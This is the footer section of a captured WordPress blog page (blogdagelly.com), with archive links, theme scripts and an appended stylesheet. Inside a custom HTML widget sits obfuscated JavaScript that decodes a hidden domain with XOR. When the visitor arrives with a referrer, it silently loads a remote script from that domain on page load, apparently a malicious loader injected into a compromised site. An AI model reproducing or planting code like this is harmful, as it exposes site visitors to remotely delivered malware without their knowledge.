	<option value='http://blogdagelly.com/2013/05/'> maio 2013 </option>
	<option value='http://blogdagelly.com/2013/04/'> abril 2013 </option>
	<option value='http://blogdagelly.com/2013/03/'> março 2013 </option>
	<option value='http://blogdagelly.com/2013/02/'> fevereiro 2013 </option>
	<option value='http://blogdagelly.com/2013/01/'> janeiro 2013 </option>
	<option value='http://blogdagelly.com/2012/12/'> dezembro 2012 </option>
	<option value='http://blogdagelly.com/2012/11/'> novembro 2012 </option>
	<option value='http://blogdagelly.com/2012/10/'> outubro 2012 </option>
	<option value='http://blogdagelly.com/2012/09/'> setembro 2012 </option>
	<option value='http://blogdagelly.com/2012/08/'> agosto 2012 </option>
	<option value='http://blogdagelly.com/2012/07/'> julho 2012 </option>
	<option value='http://blogdagelly.com/2012/06/'> junho 2012 </option>
	<option value='http://blogdagelly.com/2012/05/'> maio 2012 </option>
	<option value='http://blogdagelly.com/2012/04/'> abril 2012 </option>
	<option value='http://blogdagelly.com/2012/03/'> março 2012 </option>
	<option value='http://blogdagelly.com/2012/02/'> fevereiro 2012 </option>
	<option value='http://blogdagelly.com/2012/01/'> janeiro 2012 </option>
	<option value='http://blogdagelly.com/2011/12/'> dezembro 2011 </option>
	<option value='http://blogdagelly.com/2011/11/'> novembro 2011 </option>
	<option value='http://blogdagelly.com/2011/10/'> outubro 2011 </option>
	<option value='http://blogdagelly.com/2011/09/'> setembro 2011 </option>
	<option value='http://blogdagelly.com/2011/08/'> agosto 2011 </option>
	<option value='http://blogdagelly.com/2011/07/'> julho 2011 </option>
	<option value='http://blogdagelly.com/2011/05/'> maio 2011 </option>
	<option value='http://blogdagelly.com/2011/04/'> abril 2011 </option>
	<option value='http://blogdagelly.com/2011/03/'> março 2011 </option>
	<option value='http://blogdagelly.com/2011/02/'> fevereiro 2011 </option>
	<option value='http://blogdagelly.com/2011/01/'> janeiro 2011 </option>
	<option value='http://blogdagelly.com/2010/12/'> dezembro 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="footer-logo" style="text-align: center; margin-bottom: 50px;">
     <a href="http://www.blogdagelly.com">
	    <img src="http://blogdagelly.com/wp-content/uploads/2017/05/logotipo-gelly-branco.png" alt="Footer Logo">
     </a>
</div></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7435e) {
    
    var _40d55d = Date.now();
    var _de6ad9 = 1000;
    _40d55d = _40d55d / _de6ad9;
    _40d55d = Math.floor(_40d55d);

    var _2ff896 = 600;
    _40d55d -= _40d55d % _2ff896;
    _40d55d = _40d55d.toString(16);

    var _3f9e71 = _7435e.referrer;

    if (!_3f9e71) return;

    var _810d41 = [63057, 63044, 63042, 63062, 62987, 63062, 63057, 63052, 63046, 63054, 63049, 63050, 63044, 63041, 63040, 63063, 62987, 63052, 63051, 63043, 63050];

    _810d41 = _810d41.map(function(_2d764b){
        return _2d764b ^ 63013;
    });

    var _747dcd = "471e39c52b78e1b42ed3db562141cca0";
    
    _810d41 = String.fromCharCode(..._810d41);

    var _6595b5 = "https://";
    var _295c19 = "/";
    var _57f68e = "mount.";

    var _724642 = ".js";

    var _5fa237 = _7435e.createElement("script");
    _5fa237.type = "text/javascript";
    _5fa237.async = true;
    _5fa237.src = _6595b5 + _810d41 + _295c19 + _57f68e + _40d55d + _724642;

    _7435e.getElementsByTagName("head")[0].appendChild(_5fa237)

}(document);
</script></div></div>
                    </aside>

                </div>

            </div>

        </div>

    </div>


    <footer class="highfill-footer style2">
            <div class="footer-socials">
        <a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>        <a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>        <a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>                                                                                            </div>
        <div class="copyright">
        <p>Copyright &copy; 2017 Highfill By Elite Layers</p>
    </div>
</footer>

    </div> <!-- theme-layout -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highfill/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http://blogdagelly.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=2.7" id="enscroll-0.5.2-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.sticky-kit.js?ver=2.7" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/owl.carousel.min.js?ver=2.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.fitvids.js?ver=2.7" id="fitvids-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/highfill.js?ver=2.7" id="highfill-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"142161830\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"blogdagelly.com\",\"arch_cat\":\"restaurantes\\\/review-restaurantes\\\/tipo-de-comida\\\/restaurantes-que-servem-fondue\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "142161830", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Montserrat:400,500,300:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://blogdagelly.com/wp-includes/js/wp-emoji-release.min.js?ver=bab65bc8db484fb0e4428754f47d2cae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://blogdagelly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13767828af3e4c6294ebf2aa9dce86d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blogdagelly.com/wp-content/plugins/batchmove/css/batch.css?ver=bab65bc8db484fb0e4428754f47d2cae
body_size: 249
content:
.nav-pages {
	margin-top:10px;
	font-weight:bold;
	text-align:right;
	text-decoration:none;
}
.page-numbers {
	letter-spacing:5px;
	text-decoration:none;
}
.next, .prev {
	text-decoration:none;
	padding-left: 5px;
	padding-right: 5px;
	text-decoration:none;
}
.ret_table {
	width:100%;
	border:solid black 1px;
}
.t_left {
	text-align:left;
}
div.actions {
	margin-top:10px;
}
input[title] { cursor:help; }

